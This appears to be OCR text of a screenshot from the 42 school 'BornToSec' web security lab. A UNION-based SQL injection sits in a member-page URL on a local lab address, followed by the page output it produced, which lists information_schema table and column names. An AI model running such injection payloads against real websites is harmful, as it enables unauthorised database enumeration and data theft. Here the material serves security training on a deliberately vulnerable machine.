 1 Rigellute/spotify-tui: Spotify fo
42 2 BornToSec - Web Section
3 Le Chat Potté 2 - Qui est le pl
LECTURE EN COURS
192.168.64.13/?page=member&id=1+UNION+SELECT+table_name%2C+column_name+FROM+information_schema.columns&Submit=Submit#
4
42
3 Computer Scienc...
How To Learn AI Fro...
Welcome to Feedly
42
HOME SURVEY MEMBERS
ID: 1 UNION SELECT table_name, column_name FROM information_schema.columns
First name: one
Surname : me
ID: 1 UNION SELECT table_name, column_name FROM information_schema.columns
First name: CHARACTER_SETS
Surname : CHARACTER_SET_NAME
ID: 1 UNION SELECT table_name, column_name FROM information_schema.columns
First name: CHARACTER_SETS
Surname : DEFAULT_COLLATE_NAME
ID: 1 UNION SELECT table_name, column_name FROM information_schema.columns
First name: CHARACTER_SETS
Surname : DESCRIPTION
ID: 1 UNION SELECT table_name, column_name FROM information_schema.columns
First name: CHARACTER_SETS
Surname : MAXLEN
ID: 1 UNION SELECT table_name, column_name FROM information_schema.columns
First name: CLIENT_STATISTICS
Surname : CLIENT
ID: 1 UNION SELECT table_name, column_name FROM information_schema.columns
First name: CLIENT_STATISTICS
Surname : TOTAL_CONNECTIONS
ID: 1 UNION SELECT table_name, column_name FROM information_schema.columns
First name: CLIENT_STATISTICS
Surname : CONCURRENT_CONNECTIONS
ID: 1 UNION SELECT table_name, column_name FROM information_schema.columns
First name: CLIENT_STATISTICS